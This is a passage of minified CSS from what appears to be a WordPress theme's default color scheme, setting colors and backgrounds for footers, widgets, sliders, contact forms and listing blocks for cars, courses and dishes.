a:hover{color:#6ba43a}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#323e48}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#323e48}.scheme_default.footer_wrap .mc4wp-alert a{color:#ffffff}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#6ba43a}.scheme_default.footer_wrap .widget.widget_nav_menu ul li a,.scheme_default .footer_wrap .widget.widget_nav_menu ul li a{color:#8a8a8a}.scheme_default.footer_wrap .widget.widget_nav_menu ul li a:hover,.scheme_default .footer_wrap .widget.widget_nav_menu ul li a:hover{color:#3a3a3a}.scheme_default.footer_wrap .widget.widget_nav_menu ul li a:before,.scheme_default .footer_wrap .widget.widget_nav_menu ul li a:before{color:#6ba43a}.scheme_default .footer_logo_inner{border-color:#d2d2d2}.scheme_default .footer_logo_inner:after{background-color:#646464}.scheme_default .footer_socials_inner .social_item .social_icon{color:#646464}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#3a3a3a}.scheme_default .menu_footer_nav_area ul li a{color:#3a3a3a}.scheme_default .menu_footer_nav_area ul li a:hover{color:#323e48}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#8a8a8a}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#d2d2d2}.scheme_default .footer_copyright_inner{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#3a3a3a}.scheme_default .footer_copyright_inner a{color:#3a3a3a}.scheme_default .footer_copyright_inner a:hover{color:#6ba43a}.scheme_default .footer_copyright_inner .copyright_text{color:#717477}.scheme_default .footer_wrap .widget_tag_cloud a{color:#ffffff; background-color:#3a3a3a}.scheme_default .footer_wrap .widget_tag_cloud a:hover{color:#ffffff !important; background-color:#323e48}.scheme_default .mfp-bg{background-color:rgba(247,247,247,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-close-btn-in .mfp-close{color:#3a3a3a;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#6ba43a}.scheme_default .wpcf7 input[type="text"],.scheme_default .wpcf7 input[type="number"],.scheme_default .wpcf7 input[type="email"],.scheme_default .wpcf7 textarea{color:#7b7b7b; background-color:#f7f7f7}.scheme_default .wpcf7 input[type="text"]:focus,.scheme_default .wpcf7 input[type="number"]:focus,.scheme_default .wpcf7 input[type="email"]:focus,.scheme_default .wpcf7 textarea:focus{color:#242826; background-color:#f7f7f7}.scheme_default .wpcf7 .extra_form.light input[type="text"],.scheme_default .wpcf7 .extra_form.light input[type="number"],.scheme_default .wpcf7 .extra_form.light input[type="email"],.scheme_default .wpcf7 .extra_form.light textarea{color:#7b7b7b; background-color:#ffffff}.scheme_default .wpcf7 .extra_form.light input[type="text"]:focus,.scheme_default .wpcf7 .extra_form.light input[type="number"]:focus,.scheme_default .wpcf7 .extra_form.light input[type="email"]:focus,.scheme_default .wpcf7 .extra_form.light textarea:focus{color:#242826; background-color:#ffffff}.scheme_default .wpcf7 input[type="submit"]{color:#ffffff; background-color:#323e48}.scheme_default .wpcf7 input[type="submit"]:hover{color:#ffffff; background-color:#6ba43a}.scheme_default .slider_styles .button_icon_arrow .nextend-smartslider-button-container a:before,.scheme_default .slider_styles .button_icon_arrow .n2-ss-button-container a:before,.scheme_default .button_icon_arrow:before{color:#ffffff}.scheme_default .slider_styles .button_icon_play .nextend-smartslider-button-container a:before,.scheme_default .slider_styles .button_icon_play .n2-ss-button-container a:before,.scheme_default .button_icon_play:before{color:#ffffff}.scheme_default .slider_styles .button_icon_play .nextend-smartslider-button-container a:hover:before,.scheme_default .slider_styles .button_icon_play .n2-ss-button-container a:hover:before,.scheme_default .button_icon_play:hover:before{color:#202426}.scheme_default .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:before,.scheme_default .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:before,.scheme_default .button_icon_play.black:before{color:#202426}.scheme_default .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:hover:before,.scheme_default .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:hover:before,.scheme_default .button_icon_play.black:hover:before{color:#ffffff}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#323e48}.scheme_default .trx_addons_accent>a:hover{color:#3a3a3a}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#323e48}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#3a3a3a}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#323e48}.scheme_default .trx_addons_accent_bg{background-color:#6ba43a;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#3a3a3a}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#3a3a3a}.scheme_default .trx_addons_dark>a:hover{color:#6ba43a}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .trx_addons_inverse>a:hover{color:#202426}.scheme_default .trx_addons_dropcap_style_1{color:#3a3a3a;	background-color:transparent}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#6ba43a}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#6ba43a}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#6ba43a}.scheme_default .trx_addons_list_parameters>li + li{border-color:#d2d2d2}.scheme_default .trx_addons_tooltip{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .trx_addons_tooltip:before{color:#717477;	background-color:#ffffff}.scheme_default .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_default .post_layout_excerpt.post_format_quote blockquote:before,.scheme_default blockquote.trx_addons_blockquote_style_1:before{color:#323e48;	background-color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1{color:#8a8a8a;	background-color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#f7f7f7}.scheme_default blockquote cite,.scheme_default .post_layout_excerpt.post_format_quote blockquote cite,.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#3a3a3a}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#f7f7f7}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#6ba43a}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#202426}.scheme_default .trx_addons_hover_mask{background-color:rgba(0,0,0,0.5)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#b1b6ba}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#6ba43a}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#202426 !important;	background-color:#323e48}.scheme_default .sc_item_title:first-child:before,.scheme_default .sc_item_subtitle:first-child:before,.scheme_default .sc_item_descr:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_price_item_default .sc_price_item_title:after{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_item_descr{color:#323e48} .scheme_default .sc_title_accent .sc_item_descr{color:#323e48}.scheme_default .sc_title_default.color_style_dark .sc_item_title:first-child:before,.scheme_default .sc_title_default.color_style_dark .sc_item_subtitle:first-child:before,.scheme_default .sc_title_default.color_style_dark .sc_item_descr:first-child:before{background:#3a3a3a}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#646464;	background-color:#d2d2d2}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#323e48}.scheme_default .trx_addons_emotions_item{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#a9adb1}.scheme_default .trx_addons_emotions_item:hover{color:#3a3a3a;	border-color:#202426;	background-color:#ebebeb}.scheme_default .trx_addons_emotions_active{color:#646464;	border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .trx_addons_emotions_item_number{color:#717477}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(247,247,247,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#f7f7f7}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#6ba43a}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#3a3a3a}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#717477}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#a9adb1}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#323e48}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#323e48}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:#3a3a3a;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_slider_controls .slider_progress{background-color:#d2d2d2}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#6ba43a}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a{color:#f7f7f7;	background-color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#f7f7f7;	border-color:#6ba43a;	background-color:#6ba43a}.scheme_default .slider_container .swiper-pagination-bullet:before,.scheme_default .slider_outer .swiper-pagination-bullet:before{background:#d2d2d2}.scheme_default .slider_outer .swiper-pagination-bullet-active.swiper-pagination-bullet:before,.scheme_default .slider_container .swiper-pagination-bullet-active.swiper-pagination-bullet:before{background:#ffffff}.scheme_default .slider_container .swiper-pagination-bullet:hover:before,.scheme_default .slider_outer .swiper-pagination-bullet:hover:before{background:#ffffff}.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_default .swiper-pagination-custom .swiper-pagination-button{background:transparent;	border-color:transparent}.scheme_default .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_default .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_default .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{background:linear-gradient(to left,#323e48,#323e48) no-repeat;	border-color:transparent}.scheme_default .slider_container .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_default .slider_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#6ba43a}.scheme_default .slider_outer>.swiper-pagination-fraction{color:#3a3a3a}.scheme_default .slider_titles_outside_wrap .slide_title a{color:#3a3a3a}.scheme_default .slider_titles_outside_wrap .slide_title a:hover{color:#6ba43a}.scheme_default .slider_titles_outside_wrap .slide_cats,.scheme_default .slider_titles_outside_wrap .slide_subtitle{color:#6ba43a}.scheme_default .slider_style_modern .slider_controls_label{color:#f7f7f7}.scheme_default .slider_style_modern .slider_pagination_wrap{color:#a9adb1}.scheme_default .slider_style_modern .swiper-pagination-current{color:#3a3a3a}.scheme_default .sc_slider_controller .slider-slide.swiper-slide-active{border-color:#6ba43a}.scheme_default .sc_slider_controller_titles .slider-slide{background-color:#ffffff}.scheme_default .sc_slider_controller_titles .slider-slide:after{background-color:#d2d2d2}.scheme_default .sc_slider_controller_titles .slider-slide.swiper-slide-active{background-color:#f7f7f7}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_title{color:#3a3a3a}.scheme_default .sc_slider_controller_titles .sc_slider_controller_info_number{color:#8a8a8a}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#6ba43a}.scheme_default .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .widget_categories_list .categories_list_style_1 .categories_list_item:hover .categories_list_title,.scheme_default .widget_categories_list .categories_list_style_3 .categories_list_item:hover .categories_list_title{color:#6ba43a}.scheme_default .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#3a3a3a}.scheme_default .widget.widget_categories ul li a{color:#3a3a3a}.scheme_default .widget.widget_categories ul li a:hover{color:#323e48}.scheme_default .widget.widget_categories ul{border-color:#d2d2d2}.scheme_default .widget.widget_categories ul li{color:#3a3a3a; border-color:#d2d2d2}.scheme_default .widget.widget_categories ul li:hover{border-color:#3a3a3a}.scheme_default .widget_contacts .contacts_info{color:#646464}.scheme_default .widget_contacts .contacts_info span:before,.scheme_default .widget_contacts .contacts_info>div>a:before,.scheme_default .widget_contacts .contacts_info>a:before{color:#8a8a8a}.scheme_default .widget_contacts .contacts_info span a,.scheme_default .widget_contacts .contacts_info>div>a,.scheme_default .widget_contacts .contacts_info>a{color:#8a8a8a}.scheme_default .widget_contacts .contacts_info span a:hover,.scheme_default .widget_contacts .contacts_info>div>a:hover,.scheme_default .widget_contacts .contacts_info>a:hover{color:#3a3a3a}/* Attention! This widget placed in the content area and should use main text colors */.scheme_default .sc_recent_news_header{border-color:#3a3a3a}.scheme_default .sc_recent_news_header_category_item_more{color:#6ba43a}.scheme_default .sc_recent_news_header_more_categories{border-color:#d2d2d2;	background-color:#24282b}.scheme_default .sc_recent_news_header_more_categories>a{color:#6ba43a}.scheme_default .sc_recent_news_header_more_categories>a:hover{color:#323e48;	background-color:#28272e}.scheme_default .sc_recent_news .post_counters_item,.scheme_default .sc_recent_news .post_counters .post_counters_edit a{color:#a9adb1}.scheme_default .sc_recent_news .post_counters_item:hover,.scheme_default .sc_recent_news .post_counters .post_counters_edit a:hover{color:#3a3a3a}.scheme_default .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_default .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#3a3a3a;	background-color:#ffffff}.scheme_default .sc_recent_news_style_news-magazine .post_accented_border{border-color:#d2d2d2}.scheme_default .sc_recent_news_style_news-excerpt .post_item{border-color:#d2d2d2}.scheme_default .post_item .post_meta_top .post_meta .post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories a{color:#8a8a8a}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories a:hover{color:#323e48}.scheme_default .sc_recent_news_style_news-announce .post_info .post_title{color:#3a3a3a}.scheme_default .widget_twitter .widget_content .sc_twitter_item,.scheme_default .widget_twitter .widget_content li{color:#717477}.scheme_default .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#6ba43a !important}.scheme_default .widget_twitter .swiper-pagination-bullet{background-color:#a9adb1}.scheme_default .widget_twitter .swiper-pagination-bullet-active{background-color:#6ba43a}.scheme_default .widget_twitter .widget_content .sc_twitter_list li{color:#646464}.scheme_default .widget_twitter .widget_content .sc_twitter_list li:before{color:#323e48 !important}.scheme_default .widget_twitter .tweet_date{color:#8a8a8a}.scheme_default .widget_twitter .tweet_date:after{background:linear-gradient(to left,#323e48,#6ba43a) no-repeat}.scheme_default .sc_item_subtitle{color:#6ba43a}.scheme_default .color_style_link2 .sc_item_subtitle{color:#323e48}.scheme_default .color_style_link3 .sc_item_subtitle{color:#6ba43a}.scheme_default .sc_item_subtitle.sc_item_title_style_shadow{color:#a9adb1}.scheme_default .theme_scroll_down:hover{color:#6ba43a}.scheme_default .sc_action_item .sc_action_item_subtitle{color:#6ba43a}.scheme_default .sc_action_item.color_style_link2 .sc_action_item_subtitle{color:#323e48}.scheme_default .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#6ba43a}.scheme_default .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#3a3a3a}.scheme_default .sc_action_item_event .sc_action_item_date,.scheme_default .sc_action_item_event .sc_action_item_info{color:#3a3a3a;	border-color:#717477}.scheme_default .sc_action_item_event .sc_action_item_description{color:#717477}.scheme_default .sc_action_item_event.with_image .sc_action_item_inner{background-color:#f7f7f7}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#6ba43a}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#6ba43a;	color:#ffffff}.scheme_default.menu_side_icons .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_icon_default:before{background-color:#6ba43a}.scheme_default.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_default .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#3a3a3a}.scheme_default.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_default .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#6ba43a}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#ffffff;	color:#646464}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_default.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#323e48}.scheme_default.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#323e48}.scheme_default.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#6ba43a}.scheme_default .sc_blogger.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_blogger_item{background-color:#ffffff}.scheme_default .sc_blogger_post_meta{color:#8a8a8a}.scheme_default .sc_blogger_item_title a{color:#3a3a3a}.scheme_default .sc_blogger_item_title a:hover{color:#6ba43a}.scheme_default .sc_blogger_post_meta{color:#8a8a8a}.scheme_default .sc_blogger_item_content{color:#646464}.scheme_default .sc_blogger_item .more-link{color:#323e48}.scheme_default .sc_blogger_item .more-link:hover{color:#3a3a3a}.scheme_default .sc_blogger_modern .post_meta_top.post_meta_item.post_categories:first-child:before,.scheme_default .sc_blogger_default .post_meta_top.post_meta_item.post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_blogger_modern .post_meta .post_meta_item:hover,.scheme_default .sc_blogger_modern .post_meta .post_meta_item a:hover,.scheme_default .sc_blogger_default .post_meta .post_meta_item:hover,.scheme_default .sc_blogger_default .post_meta .post_meta_item a:hover{color:#3a3a3a}.scheme_default .sc_blogger_modern .post_meta .post_meta_item.post_categories a:hover{color:#323e48}.scheme_default .sc_cars_columns_1 .sc_cars_item{background-color:#ffffff}.scheme_default .sc_cars_item_status>a,.scheme_default .sc_cars_item_type>a,.scheme_default .sc_cars_item_compare{color:#a9adb1}.scheme_default .sc_cars_item_compare.in_compare_list{color:#6ba43a}.scheme_default .sc_cars_item_status>a:hover,.scheme_default .sc_cars_item_type>a:hover,.scheme_default .sc_cars_item_compare:hover,.scheme_default .sc_cars_item_compare.in_compare_list:hover{color:#3a3a3a}.scheme_default .sc_cars_item_options .sc_cars_item_row_address,.scheme_default .sc_cars_item_options .sc_cars_item_row_meta{color:#a9adb1}.scheme_default .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#6ba43a}.scheme_default .cars_page_title .cars_page_status>a:hover{color:#202426;	background-color:#74b046}.scheme_default .cars_page_title_address{color:#a9adb1}.scheme_default .cars_price{color:#a9adb1}.scheme_default .cars_page_attachments_list>a:before,.scheme_default .cars_page_features_list>a:before{color:#6ba43a}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#d2d2d2}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#ffffff;	border-color:#ffffff;	border-bottom-color:#d2d2d2}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#d2d2d2;	background-color:#f7f7f7;	border-bottom-color:#f7f7f7}.scheme_default .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#ebebeb;	border-color:#ebebeb #ebebeb #d2d2d2}.scheme_default .cars_page_agent_info_position{color:#a9adb1}.scheme_default .cars_page_agent_info_phones>span,.scheme_default .cars_page_agent_info_phones>a{color:#717477}.scheme_default .cars_page_agent_info_address:before,.scheme_default .cars_page_agent_info_phones>:before{color:#3a3a3a}.scheme_default .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#717477}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#7b7b7b;	background-color:#ffffff}.scheme_default .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#242826}.scheme_default .sc_cars_compare_data .cars_feature_present{color:#6ba43a}.scheme_default .sc_content_number{color:#ebebeb}.scheme_default .sc_countdown_default .sc_countdown_digits span{color:#ffffff;	border-color:#323e48;	background-color:#6ba43a}.scheme_default .sc_countdown_circle .sc_countdown_digits{color:#323e48;	border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .sc_courses.slider_container .swiper-pagination-bullet{border-color:#a9adb1}.scheme_default .sc_courses_default .sc_courses_item{background-color:#ffffff}.scheme_default .sc_courses_default .sc_courses_item_categories{background-color:#3a3a3a}.scheme_default .sc_courses_default .sc_courses_item_categories a{color:#f7f7f7}.scheme_default .sc_courses_default .sc_courses_item_categories a:hover{color:#323e48}.scheme_default .sc_courses_default .sc_courses_item_meta{color:#8a8a8a}.scheme_default .sc_courses_default .sc_courses_item_date{color:#3a3a3a}.scheme_default .sc_courses_default .sc_courses_item_price{color:#323e48}.scheme_default .sc_courses_default .sc_courses_item_period{color:#8a8a8a}.scheme_default .courses_single .courses_page_meta{color:#a9adb1}.scheme_default .courses_single .courses_page_meta_item_date{color:#3a3a3a}.scheme_default .courses_single .courses_page_period{color:#a9adb1}.scheme_default .sc_dishes_default .sc_dishes_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a{color:#3a3a3a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right{color:#717477;	background-color:transparent}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_default .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link2 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_link3 .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#323e48}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a{color:#3a3a3a}.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_left .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_default.color_style_dark .sc_dishes_item_featured_right .sc_dishes_item_subtitle a:hover{color:#6ba43a}.scheme_default .sc_dishes_compact .sc_dishes_item{color:#646464;	background-color:#ffffff}.scheme_default .sc_dishes_compact .sc_dishes_item_header{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .sc_dishes_compact .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a{color:#f7f7f7}.scheme_default .sc_dishes_compact .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#323e48}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_price:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_price,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_subtitle a:hover,.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item:hover .sc_dishes_item_subtitle a{color:#6ba43a}.scheme_default .sc_dishes_compact .sc_dishes_item_title a{color:#6ba43a}.scheme_default .sc_dishes_compact.color_style_link2 .sc_dishes_item_title a{color:#323e48}.scheme_default .sc_dishes_compact.color_style_link3 .sc_dishes_item_title a{color:#6ba43a}.scheme_default .sc_dishes_compact .sc_dishes_item_title 